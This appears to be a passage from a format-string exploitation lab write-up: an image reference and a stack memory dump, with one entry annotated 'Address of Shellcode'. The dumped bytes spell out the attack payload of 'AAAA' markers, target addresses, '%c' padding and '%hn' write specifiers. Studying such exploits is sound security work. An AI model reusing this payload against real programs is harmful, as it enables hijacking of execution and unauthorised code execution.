 0xffffd608: 0x00000001 0x00000000 0x00000002 0x00000000
0xffffd618: Address of Shellcode 0xffffd858 0xffffd630 0x08048034
0xffffd628: 0x00000020 0x00000008 0x41414141 0xffffd61c
0xffffd638: 0x41414141 0xffffd61e 0x63256325 0x63256325
0xffffd648: 0x63256325 0x63256325 0x63256325 0x63256325
0xffffd658: 0x63256325 0x35256325 0x33353335 0x6e682575
0xffffd668: 0x31303125 0x25753135 0x000a6e68 0x00000001
0xffffd678: 0x00000000 0xffffd82b 0x00000000 0x00000000
0xffffd688: 0x00000000 0x00000000 0x00000000 0xffffdfe0
0xffffd698: 0xf7ffc540 0xf7ffc000 0x00000000 0x00000000
0xffffd6a8: 0x00000000 0x00000000 0x00000000 0xffffd6d0
0xffffd6b8: 0xffffd750 0x08049466 0x00000002 0x0804926c
0xffffd6c8: 0x0804ffe8 0x08049466 0x00000002 0xffffd744
0xffffd6d8: 0xffffd750 0x0804e04e 0x00000000 0x00000000